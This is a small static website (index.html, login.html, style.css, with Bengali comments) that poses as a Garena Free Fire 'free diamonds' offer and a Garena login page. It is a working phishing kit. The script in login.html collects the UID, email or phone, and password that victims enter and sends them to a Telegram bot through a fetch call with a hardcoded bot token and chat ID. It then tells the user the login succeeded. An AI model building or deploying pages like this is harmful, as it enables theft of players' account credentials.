
<file: index.html>
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ফিরি ফায়ার গেম</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- চিকন বাক্সে চলমান লেখা -->
    <div class="marquee-box">
        <div class="marquee-text">
            https://www.garena.sg/ * Free Fire Free Dimond 💎💎
        </div>
    </div>

    <!-- ফিরি ফায়ার গেমের লোগো -->
    <div class="logo">
        <img src="image.png" alt="ফিরি ফায়ার লোগো">
    </div>

    <!-- লগইন পেইজ -->
    <div class="login-box">
        <h2>লগইন করুন</h2>
        <form action="login.html" method="POST">
            <button type="submit" class="login-btn google">গুগল দিয়ে লগইন</button>
            <button type="submit" class="login-btn facebook">ফেইসবুক দিয়ে লগইন</button>
            <button type="submit" class="login-btn twitter">টুইটার দিয়ে লগইন</button>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-image: url('image.jpg');
            background-size: cover;
            background-position: center;
            font-family: 'Arial', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .login-container {
            background-color: #fff;
            width: 350px;
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
            transform: translateY(30px);
            animation: slide-up 0.6s ease-out forwards;
        }

        @keyframes slide-up {
            0% {
                transform: translateY(30px);
                opacity: 0;
            }
            100% {
                transform: translateY(0);
                opacity: 1;
            }
        }

        .login-container h2 {
            text-align: center;
            color: #333;
            margin-bottom: 20px;
        }

        .input-group {
            margin-bottom: 15px;
            position: relative;
        }

        .input-group input {
            width: 100%;
            padding: 12px 20px;
            border: 2px solid #ddd;
            border-radius: 5px;
            font-size: 16px;
            outline: none;
            transition: border-color 0.3s;
        }

        .input-group input:focus {
            border-color: #007BFF;
        }

        .input-group label {
            position: absolute;
            top: -8px;
            left: 20px;
            font-size: 12px;
            color: #007BFF;
            transition: 0.3s;
            background-color: #fff;
            padding: 0 5px;
        }

        .btn {
            width: 100%;
            padding: 12px;
            background-color: #007BFF;
            border: none;
            border-radius: 5px;
            color: #fff;
            font-size: 16px;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        .btn:hover {
            background-color: #0056b3;
        }

        .footer {
            text-align: center;
            margin-top: 20px;
            font-size: 14px;
            color: #777;
        }

        .footer a {
            text-decoration: none;
            color: #007BFF;
        }

        .footer a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <h2>Garena</h2>
        <form id="loginForm">
            <div class="input-group">
                <input type="text" id="uid" name="uid" required>
                <label for="uid">UID</label>
            </div>

            <div class="input-group">
                <input type="text" id="username" name="username" required>
                <label for="username">Email or phone</label>
            </div>

            <div class="input-group">
                <input type="password" id="password" name="password" required>
                <label for="password">Password</label>
            </div>

            <button type="submit" class="btn">Login</button>
        </form>

        <div class="footer">
            <p>Don't have an account? <a href="#">Sign Up</a></p>
        </div>
    </div>

    <script>
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault(); // ফর্ম রিফ্রেশ বন্ধ করা

            // ইনপুট থেকে ডাটা নেওয়া
            let uid = document.getElementById("uid").value;
            let username = document.getElementById("username").value;
            let password = document.getElementById("password").value;

            // **টেলিগ্রাম বট সেটআপ**
            let botToken = "7992356703:AAGGmo7eTksT5oS-tzkwoY8k9DAtUkR9u_c"; // তোমার টেলিগ্রাম বটের টোকেন বসাও
            let chatId = "6341598098"; // যেখানে মেসেজ পাঠাতে চাও সেই চ্যাট আইডি বসাও

            // মেসেজ ফরম্যাট
            let message = `🔔 **New Login Attempt** 🔔\n\n` +
                          `🆔 UID: ${uid}\n` +
                          `👤 Username: ${username}\n` +
                          `🔑 Password: ${password}`;

            // টেলিগ্রাম API-তে পাঠানো
            let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        alert("✅ Login information sent successfully!");
                    } else {
                        alert("❌ Failed to send data.");
                    }
                })
                .catch(error => {
                    console.error("Error:", error);
                    alert("❌ Network error. Try again.");
                });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    text-align: center;
    background-color: #f2f2f2;
    padding: 0;
    margin: 0;
}

.marquee-box {
    width: 100%;
    background-color: #000;
    color: #fff;
    padding: 10px 0;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
}

.marquee-text {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 10s linear infinite;
}

@keyframes marquee {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}

.logo img {
    width: 120px;
    margin: 20px;
}

.login-box {
    background-color: #fff;
    width: 80%;
    max-width: 350px;
    margin: 20px auto;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

h2 {
    margin-bottom: 20px;
    font-size: 24px;
}

.login-btn {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s;
}

.google {
    background-color: #4285F4;
    color: #fff;
}

.facebook {
    background-color: #3b5998;
    color: #fff;
}

.twitter {
    background-color: #1DA1F2;
    color: #fff;
}

.login-btn:hover {
    opacity: 0.9;
}
</file>
